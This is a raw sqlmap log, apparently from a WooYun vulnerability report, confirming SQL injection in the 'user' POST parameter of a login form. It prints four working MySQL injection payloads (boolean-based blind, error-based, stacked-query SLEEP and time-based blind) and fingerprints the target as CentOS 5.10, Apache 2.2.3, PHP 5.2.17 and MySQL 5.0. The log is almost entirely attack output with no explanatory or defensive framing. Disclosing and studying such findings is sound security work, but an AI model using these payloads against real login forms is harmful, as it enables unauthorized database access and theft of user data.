 POST parameter 'user' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection point(s) with a total of 340 HTTP(s) r
equests:
---
Parameter: user (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user=@qq.com' AND 1395=1395 AND 'mhWx'='mhWx&psw=123456&b
ackurl=index.html&json=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: user=@qq.com' AND (SELECT 9317 FROM(SELECT COUNT(*),CONCA
T(0x716a707871,(SELECT (ELT(9317=9317,1))),0x7170787171,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wFaA'='wFaA&psw=123456&back
url=index.html&json=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: user=@qq.com';(SELECT * FROM (SELECT(SLEEP(5)))PimA)#&psw
=123456&backurl=index.html&json=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user=@qq.com' AND (SELECT * FROM (SELECT(SLEEP(5)))FHuZ)
AND 'ilLE'='ilLE&psw=123456&backurl=index.html&json=1
---
[23:22:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org